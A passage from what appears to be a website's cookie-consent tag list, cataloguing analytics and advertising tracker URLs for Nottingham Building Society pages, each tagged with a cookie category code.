nior%20financial%20crime%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/7.0/va-f0eec28152fad1d8505e8154f9925b20.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-140%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20140%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-text-scams%2F,120735596\x3d,120735595\x3dText%20scams%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/961297565/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/j.php","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Finheritance-tax---and-what-you-have-to-pay%2F,120735596\x3d,120735595\x3dHow%20much%20inheritance%20tax%20will%20you%20pay%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranches%2F,120735596\x3d,120735595\x3dFind%20a%20Nottingham%20Building%20Society%20branch%20near%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D3,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fseasonal-saver-issue-5%2F,120735596\x3d,120735595\x3dRegular%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/SyrqUEMw_WY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Filkeston%2F,120735596\x3d,120735595\x3dIlkeston%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20estate%20agent%20in%20Ilkeston","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-reduce-mortgage-appointment-anxiety%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dftb,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-155%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20161%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fgrantham%2F,120735596\x3d,120735595\x3dGrantham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Grantham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---johnny%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Johnny%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fburton%2F,120735596\x3d,120735595\x3dBurton%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Burton","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2F,120735596\x3d,120735595\x3dFinancial%20planning%20service%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fpower-of-attorney%2F,120735596\x3d,120735595\x3dPower%20of%20Attorney%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/14RmdJWBAzI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhen-was-the-last-time-you-spoke-to-a-financial-adviser%2F,120735596\x3d,120735595\x3dDo%20you%20need%20a%20financial%20adviser%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fthe-joyful-coach-values-workshop%2F,120735596\x3d,120735595\x3dThe%20Joyful%20Coach%20Values%20Workshop%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fuseful-tools%2Fdeposit-calculator%2F,120735596\x3d,120735595\x3dMortgage%20deposit%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-297%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20297%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/feedback-web-renderer-ui/static-1.27906/bundles/fetcher.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-protecting-yourself%2F,120735596\x3d,120735595\x3dHow%20to%20keep%20yourself%20safe%20online%20and%20offline%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/zqHn9ODEwl8","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Farnold%2F,120735596\x3d,120735595\x3dArnold%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Arnold","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fdinnington%2F,120735596\x3d,120735595\x3dDinnington%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Dinnington","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---michelle%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Michelle%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D13,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ftriple-access-saver%2F,120735596\x3d,120735595\x3dTriple%20access%20saver%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhome-buying-guide%2F,120735596\x3d,120735595\x3dHome%20buyers%20guide%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D14,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/pVUZeduWbtg","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhelp-and-support%2F,120735596\x3d,120735595\x3dHelp%20and%20support%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fregular-savings%2F,120735596\x3d,120735595\x3dCompare%20regular%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Flouth%2F,120735596\x3d,120735595\x3dLouth%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Louth","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---suzanne%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Suzanne%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-157%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20157%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Ffees-and-charges%2F,120735596\x3d,120735595\x3dSavings%20fees%20and%20charges%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Fadvice%2F,120735596\x3d,120735595\x3dMortgage%20advice%20for%20Lifetime%20ISA%20customers","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-dos-and-donts-of-stain-removal%2F,120735596\x3d,120735595\x3d10%20Dos%20%26%20Don\'ts%20of%20Stain%20Removal%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Flovemylisa%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/player_ias.vflset/en_GB/base.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftake-5-step-to-prevent-fraud%2F,120735596\x3d,120735595\x3dWhere%20can%20I%20get%20more%20help%20on%20fraud%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D5,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-tackle-emotional-spending%2F,120735596\x3d,120735595\x3dHow%20to%20tackle%20emotional%20spending%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b9586D05D-B79C-44BA-930D-E389EE2CE468%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F7-ways-to-prevent-burglaries-this-winter%2F,120735596\x3d,120735595\x3d7%20ways%20to%20prevent%20burglaries%20this%20winter","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftwo-steps-towards-being-mortgage-free%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fanthony-murphy-joins-as-chief-financial-officer%2F,120735596\x3d,120735595\x3dAnthony%20Murphy%20joins%20as%20Chief%20Financial%20Officer%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://perf-eu1.hsforms.com/embed/v3/counters.gif","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/eus2-e/s/0.7.2/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://bat.bing.com/bat.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D10,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmembers%2F,120735596\x3d,120735595\x3dMember%20Rewards%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhat-is-home-insurance%2F,120735596\x3d,120735595\x3dWhat%20is%20home%20insurance%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dre-mortgage,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Flife-and-income-protection%2Ffaqs%2F,120735596\x3d,120735595\x3dLife%20insurance%20and%20income%20protection%20FAQs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Ffirst-time-buyer-guide,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fregular-saver-bonus-conditions%2F,120735596\x3d,120735595\x3dImportant%20information%20about%20Regular%20Saver%20bonus%20payments%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Ftraining-and-development%2F,120735596\x3d,120735595\x3dTraining%20and%20development%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Flife-and-income-protection%2Ftypes-of-cover%2F,120735596\x3d,120735595\x3dTypes%20of%20life%20cover%20and%20income%20protection%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D6,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Ffscs%2F,120735596\x3d,120735595\x3dFSCS%20-%20protecting%20your%20money%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b5943075A-E916-4564-84AC-E0B1E1F9C82A%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://careers.thenottingham.com/cdn-cgi/challenge-platform/h/g/orchestrate/managed/v1","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdavid-receives-25-cashback-through-member-rewards%2F,120735596\x3d,120735595\x3dDavid%20receives%20%C2%A325%20cashback%20through%20Member%20Rewards","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhats-your-thrifty-christmas-style%2F,120735596\x3d,120735595\x3dWhat\'s%20your%20thrifty%20Christmas%20personality%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Famelia%2F,120735596\x3d,120735595\x3dAmelia%20Newsome%20-%20Campaign%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgages-for-over-40s%2F,120735596\x3d,120735595\x3dMortgages%20For%20Over%2040s%20-%20Too%20Old%20To%20Get%20A%20Mortgage%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsummer-house-and-garden-safety%2F,120735596\x3d,120735595\x3dSummer%20home%20security%20tips%20%7C%20Nottingham%20Building%2